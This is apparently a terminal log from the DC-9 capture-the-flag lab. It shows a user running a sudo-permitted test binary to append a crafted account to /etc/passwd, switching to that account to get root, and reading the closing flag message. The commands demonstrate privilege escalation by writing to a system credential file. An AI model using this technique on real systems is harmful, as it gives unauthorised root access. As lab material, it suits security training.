 fredf@dc-9:~$ nano add.txt
fredf@dc-9:~$ sudo /opt/devstuff/dist/test/test add.txt /etc/passwd
fredf@dc-9:~$ su omar5
Password:
su: Authentication failure
fredf@dc-9:~$ su omar5
Password:
root@dc-9:/home/fredf# id
uid=0(root) gid=0(root) groups=0(root)
root@dc-9:/home/fredf# cd /root/
root@dc-9:/root# ls
theflag.txt
root@dc-9:/root# cat theflag.txt
NICE WORK!!!
Congratulations - you have done well to get to this point.
Hope you enjoyed DC-9.  Just wanted to send out a big thanks to all those
who have taken the time to complete the various DC challenges.
I also want to send out a big thank you to the various members of @m0tl3ycr3w .
They are an inspirational bunch of fellows.
Sure, they might smell a bit, but...just kidding.  :-)
Sadly, all things must come to an end, and this will be the last ever
challenge in the DC series.
So long, and thanks for all the fish.
root@dc-9:/root#